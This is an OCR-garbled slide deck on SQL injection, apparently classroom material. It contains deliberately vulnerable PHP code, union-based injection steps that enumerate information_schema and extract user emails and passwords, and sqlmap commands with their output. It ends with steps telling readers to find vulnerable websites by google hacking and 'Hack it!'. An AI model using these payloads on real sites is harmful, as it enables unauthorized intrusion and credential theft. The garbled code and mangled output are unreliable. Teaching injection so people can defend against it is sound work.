



Mojgan Haratian

part2

#### Review

select from users where id = '123' and password = 'xxxx'

normal user = > 123

malicious user ==> '

select from users where id = '123 " and password = 'xxxx '



```
<?php
$servername = "localhost";
$username = "username";
$password = "password";
$dbname = "myDB";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
    die("Connection failed: " . $conn->connect_error);
```

#### \$sql = "SELECT Content, Title FROM News where id=2";

```
$result = $conn->query($sql);
```

```
if ($result->num_rows > 0) {
    // output data of each row
    while($row = $result->fetch_assoc()) {
echo "id: " . $row["id"]. " - Name: " . $row[" Content
"]. ", " . $row[" Title "]. "<br>";
} else {
    echo "0 results";
$conn->close();
```



#### <?php

```
$servername = "localhost";
$username = "username";
$password = "password";
$dbname = "myDB";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
    die("Connection failed: " . $conn->connect_error);
}
```

```
$sql = "INSERT INTO News (Title, Content,
NewsId)
VALUES ('a', b', '12')";
```

```
if ($conn->query($sql) === TRUE) {
    echo "New record created successfully";
} else {
    echo "Error: " . $sql . "<br>" . $conn->error;
}
$conn->close();
}>
```



<html> <head> <title>Query string</title> </head> <body>

#### <?php

// The value of the variable name is found echo "<h1>Hello " . \$\_GET["name"] . "</h1>";

#### ?>

</body> </html>

#### Background

#### Behind the scenes



Typical modern web application architecture





## Web application firewall

A Web Application Firewall (or WAF) filters, monitors, and blocks HTTP traffic to and from a web application.

A WAF is differentiated from a regular firewall in that a WAF is able to filter the content of specific web applications while regular firewalls serve as a safety gate between servers. By inspecting HTTP traffic, it can prevent attacks stemming from web application security flaws, such as SQL injection, Cross-Site Scripting (XSS) and security misconfigurations.



The SQL syntax is broken and an error occurs , this plays a  $\boldsymbol{key}\ \boldsymbol{role}$  in sql injection!

Select id from users where username='Alex'' and password='xxxx'





## Sqli

Union

Error

Blind (sqlMap)



### Union

Select id from users where username='Alex' and password='xxxx'

#### UNION

Select username ,password from admins



## Order by

# Select title, body from news where id='**138**' title (1) order by-body (2)

Order by 1

## Union ... order by

Select title, body from news where id='**138**' Order by 1 ... 2 ...

Order by 1 --



### Union

#### url ......Union select 1,2,3,4,5,6,7,...







-User()

Database()



#### Tables name

Wamp- phpMyAdmin

information\_schema



#### Tables

Select table\_name from information\_schema.tables where table\_schema=' database name'

Group\_concat(table\_name)



#### columns

Select column\_name from information\_schema.columns where table\_name=' table name'

Group\_concat(column\_name)

#### Password

#### Select email, password,... from users





## SqlMap

 sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers

| <pre>\$ python sqlmap.py -u "http://debiandev/sqlmap/mysql/get_int.php?id=1"batch</pre>                                                                                                    |        |
|----------------------------------------------------------------------------------------------------|--------|
|                                                                                                    |        |
| ''_  _'_'_'' _' _' _' <u>http://sqlmap.org</u>                                                                                                    |        |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual cons<br>s illegal. It is the end user's responsibility to obey all applicable local, state ar<br>eral laws. Developers assume no liability and are not responsible for any misuse or o<br>caused by this program | nd fed |
| [*] starting at 17:43:06                                                                                                    |        |
| [17:43:06] [INFO] testing connection to the target URL<br>[17:43:06] [INFO] heuristics detected web page charset 'ascii'                                                                                                    |        |
| [17:43:06] [INFO] testing if the target URL is stable                                                                                                    |        |
| [17:43:07] [INFO] target URL is stable                                                                                                    |        |
| [17:43:07] [INFO] testing if GET parameter 'id' is dynamic                                                                                                    |        |
| <pre>[17:43:07] [INFO] confirming that GET parameter 'id' is dynamic</pre>                                                                                                    |        |
| [17:43:07] [INFO] CET parameter lid! is dynamic                                                                                                    |        |
| <pre>[17:43:07] [INFO] GET parameter 'id' is dynamic<br/>[17:43:07] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injed</pre>                                                                                                    | table  |



## SqlMap

Vulnerable Urls

http://www.site.com/section.php?id=51

Hacking with sqlmap

Sqlmap -u "http://www.site.com/section.php?id=51"



### How to start?

- 1. Find Vulnerable websites (How?) by google hacking
- 2. Try sites for sqli bugs
- 3. Hack it!

